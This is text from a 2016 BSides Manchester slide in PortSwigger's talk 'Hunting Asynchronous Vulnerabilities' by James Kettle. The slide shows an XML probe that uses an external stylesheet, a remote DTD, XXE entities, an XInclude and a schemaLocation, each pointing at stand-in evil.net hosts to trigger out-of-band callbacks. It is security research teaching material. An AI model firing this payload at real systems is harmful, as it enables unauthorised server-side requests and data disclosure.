 BSIDES 2016
MANCH35T3R
PORTSWIGGER
WEB SECURITY
<?xml version="1.0" encoding="utf-8"?>
<?xml-stylesheet type="text/xml" href="http://xsl.evil.net/a.xsl"?>
<!DOCTYPE root PUBLIC "-//A/B/EN" http://dtd.evil.net/a.dtd [
<!ENTITY % remote SYSTEM "http://xxe2.evil.net/a">
<!ENTITY xxe SYSTEM "http://xxe1.evil.net/a">
%remote;
]>
<root>
<foo>&xxe;</foo>
<x xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://xi.evil.net/" ></x>
<y xmlns=http://a.b/
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://a.b/
http://schemalocation.evil.net/a.xsd">a</y>
</root>
©PortSwigger Ltd 2016 All Rights Reserved
Hunting Asynchronous Vulnerabilities
- James Kettle